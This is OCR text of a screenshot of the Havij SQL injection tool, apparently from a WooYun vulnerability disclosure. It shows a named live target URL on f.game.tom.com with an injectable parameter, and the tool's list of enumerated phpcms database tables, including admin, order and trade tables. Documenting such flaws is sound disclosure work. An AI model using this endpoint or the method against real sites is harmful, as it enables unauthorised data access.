 Havij
Target: http://f.game.tom.com/wenba/my_answer.php?status=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
webgamecms
phpcms_admin
phpcms_ads_place
phpcms_announce
phpcms_area
phpcms_article_11
phpcms_article_1
phpcms_article_15
phpcms_article_17
phpcms_article_23
phpcms_article_24
phpcms_article_21
phpcms_article_29
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: phpcms_yp_guestbook
Table found: phpcms_yp_order
Table found: phpcms_yp_product
Table found: phpcms_yp_sales
Table found: phpcms_yp_stock
Table found: phpcms_yp_trade
Table found: phpcms_special
Table found: phpcms_wenba_question
Table found: phpcms_yp_job
www.wooyun.org